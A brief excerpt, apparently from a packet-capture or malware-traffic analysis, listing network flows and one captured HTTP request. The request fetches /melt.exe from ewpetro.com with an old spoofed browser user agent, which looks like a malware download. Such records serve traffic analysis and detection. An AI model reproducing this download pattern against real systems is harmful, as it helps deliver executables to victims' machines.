 7594 37.54.85.32 80 172.29.0.116 1529 TCP 229 321.75 KB
Payload contents
GET /melt.exe HTTP/1.0
Host: ewpetro.com
Accept: */*
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 98)
1707 172.29.0.116 1534 66.63.184.228 80 TCP 7 141 B